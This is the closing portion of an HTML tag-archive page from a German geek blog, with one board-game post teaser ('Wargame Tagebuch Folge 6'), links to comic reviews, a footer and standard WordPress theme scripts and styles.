              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/10/wargame-tagebuch-folge-6-oder-starship-troopers/">Wargame Tagebuch Folge 6 -oder- Starship Troopers</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/10/"><time datetime="">Oktober 23, 2019</time></a>
      </span>
        </div><p>„Aber, Mr. Schnizzl, haben Sie nicht gesagt, dass Spiele sich weiter entwickelt haben und man sich nicht an den alten Kamellen festhalten soll?“ Fast, mein geneigter Leser, fast. Ich habe&hellip;</p>
            </article>
        </div>
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
            
	<nav class="navigation pagination" aria-label="Seitennummerierung der Beiträge">
		<h2 class="screen-reader-text">Seitennummerierung der Beiträge</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/20/"><i class="fa fa-angle-left"></i></a>
<a class="page-numbers" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/20/">20</a>
<span aria-current="page" class="page-numbers current">21</span>
<a class="page-numbers" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/22/">22</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/27/">27</a>
<a class="next page-numbers" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/22/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                <div class="navigation"><p><a href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/20/" >&laquo; Vorherige Seite</a> &#8212; <a href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/22/" >Nächste Seite &raquo;</a></p></div>
                    </div>
        </div>            </div>
                    <!--/col-lg-8-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/absolute-batman-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/absolute-batman-2/" title="Permalink to: Absolute Batman 2"> Absolute Batman 2</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/saga-12/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/saga-12/" title="Permalink to: Saga 12"> Saga 12</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3"> Stephen King – The Stand 3</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2"> Stephen King – The Stand 2</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-13bbccc18e4912f190977e538b9c854e">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"arch_tag\":\"brettspielblog-roll-one-a-board-game-story\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>